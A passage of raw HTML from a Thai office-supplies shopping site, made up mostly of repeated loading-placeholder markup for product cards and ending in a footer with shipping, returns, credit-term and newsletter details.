b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <!----> <div class="main-footer no-print"><div class="container-subscribe"><div class="subscribe"><div class="d-flex"><img src="/_nuxt/img/footer-1.ca77867.png" width="34" height="34" alt="ส่งฟรี ทั่วไทย* เมื่อช้อป 499.-*"> <h3><p class="fw-bold mb-0">
            ส่งฟรี ทั่วไทย*
          </p> <p class="mb-0">เมื่อช้อป 499.-*</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-2.499d843.png" width="34" height="33" alt="รับประกันความพึงพอใจ เปลี่ยน/คืนสินค้าใน 30 วัน*"> <h3><p class="fw-bold mb-0">
            รับประกันความพึงพอใจ
          </p> <p class="mb-0">เปลี่ยน/คืนสินค้าใน 30 วัน*</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-3.0809e73.png" width="34" height="33" alt="ตั้งค่าระบบอนุมัติ ตามนโยบายบริษัทคุณ"> <h3><p class="fw-bold mb-0">
            ตั้งค่าระบบอนุมัติ
          </p> <p class="mb-0">ตามนโยบายบริษัทคุณ</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-4.e04924c.png" width="34" height="33" alt="รับเครดิตเทอม สูงสุด 60 วัน*"> <h3><p class="fw-bold mb-0">
            รับเครดิตเทอม
          </p> <p class="mb-0">สูงสุด 60 วัน*</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-5.0c649c6.png" width="34" height="34" alt="ปฏิบัติทางภาษีถูกต้อง"> <h3><p class="fw-bold mb-0">
            ปฏิบัติทางภาษีถูกต้อง
          </p></h3></div></div></div> <div class="container-block"><div class="container-main mt-4 mb-3 pt-2"><div class="border-primary p-3" style="background-color: #f5fcff"><div class="media"><img src="https://ofm-cdn0.ofm.co.th/images/ic_email-opt-in.png?x-image-process=image/format,webp/quality,q_90/resize,w_60,h_60/marker,u_plus" alt="installment_icon" width="60" height="60" class="mr-3" style="max-width: 60px"> <div class="media-body m-auto"><div class="row"><div class="col-12 col-sm-7 col-md-8 col-lg-9"><h4 class="fs-20 fw-bold">
                  รับส่วนลดสุดพิเศษ เพียงลงทะเบียนรับข่าวสารจากออฟฟิศเมท
                </h4> <div class="fs-14">
                  คูปองส่วนลดนี้สำหรับการช้อปที่ออฟฟิศเมทออนไลน์เท่านั้น ลงทะเบียนด่วน
                </div></div> <div class="col m-auto"><a href="/activity/newsletter-subscription" class="btn btn-pill-secondary w-100 mt-m-2 fs-15 py-2">ลงทะเบียนรับข่าวสาร</a></div></div></div></div></div></div></div> <div class="container-block"><div class="container-main my-0"><div class="section-link"><div class="row no-gutters"><div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content">ศูนย์บริการลูกค้า</h3> <ul class="ul-footer"><li>จันทร์-ศุกร์ เวลา 8.00-22.00 น.</li> <li>โทรศัพท์: 1281 ( 120 คู่สาย )</li> <li>แฟกซ์: 02-763-5555</li> <li>
                อีเมล:
